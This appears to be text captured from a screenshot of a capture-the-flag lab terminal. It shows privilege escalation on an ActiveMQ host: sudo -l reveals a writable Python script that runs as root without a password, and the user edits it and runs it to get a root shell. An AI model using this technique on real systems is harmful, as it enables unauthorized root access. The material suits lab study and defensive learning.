 Alacritty
9:43 AM
activemq@activemq:/opt/apache-activemq-5.9.0$ sudo -l
Matching Defaults entries for activemq on activemq:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User activemq may run the following commands on activemq:
    (root) NOPASSWD: /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
activemq@activemq:/opt/apache-activemq-5.9.0$ ls -la /opt/apache-activemq-5.9.0/subscribe.py
-rw-rw-r-- 1 activemq activemq 768 Dec 25 17:50 /opt/apache-activemq-5.9.0/subscribe.py
activemq@activemq:/opt/apache-activemq-5.9.0$ nano /opt/apache-activemq-5.9.0/subscribe.py
activemq@activemq:/opt/apache-activemq-5.9.0$ sudo -u root python3 /opt/apache-activemq-5.9.0/subscribe.py

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for activemq:
activemq@activemq:/opt/apache-activemq-5.9.0$ sudo -u root /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
root@activemq:/opt/apache-activemq-5.9.0# _
thm ↑ 40m 1 OpenVPN 2 Enumeration 3 Mindmap 4 Burp 100% 09:43 12 Mar equiknox legion